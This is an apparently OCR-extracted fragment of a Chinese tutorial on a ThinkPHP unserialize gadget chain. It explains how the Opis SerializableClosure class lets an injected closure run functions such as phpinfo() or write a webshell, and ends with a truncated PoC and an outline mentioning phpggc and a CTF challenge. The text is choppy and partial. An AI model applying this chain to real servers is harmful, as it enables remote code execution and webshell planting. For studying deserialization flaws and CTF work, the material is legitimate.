 opis
1/7
$closure = $this->withAttr[$fieldName];
$value = $closure($value, $this->data);
我们通过一步步控制 $closure 和 $this->data 最后构造并执行了动态函数。但是由于参数的限制，通
过第一种方法我们无法执行 phpinfo() 这样的函数，所以我们尝试另一种方法，也就是利用
SerializableClosure。
\Opis\Closure 可用于序列化匿名函数，使得匿名函数同样可以进行序列化操作。这意味着我们可以序列
化一个匿名函数，然后交由上述的 $closure($value, $this->data) 调用执行，即：
$func = function(){phpinfo();};
$closure = new \Opis\Closure\SerializableClosure($func);
$closure($value, $this->data);  // 这里的参数可以不用管
以上述代码为例，将调用phpinfo()函数。同样也可以通过将 phpinfo(); 改为别的来写webshell。
修改上面的POC即可：
<?php
namespace think\model\concern;
trait Attribute{
    private $data;
    private $withAttr;
}
搭建环境
利用条件
__destruct() 链构造
（1）寻找 __destruct 方法
（2）跟进save()方法
（3）跟进updateData()方法
（4）跟进checkAllowFields()...
（5）跟进db()方法
（6）__destruct() 链构造小结
__toString() 链构造
（1）寻找 __toString() 方法
（2）跟进toJson()方法
（3）跟进toArray()方法
（4）跟进getAttr()方法
跟进getValue()方法
（6）__toString() 链构造小结
POC
利用SerializableClosure来构造...
利用phpggc工具生成paylaod
CTF实战：[安洵杯 2019]iamthi...
Ending......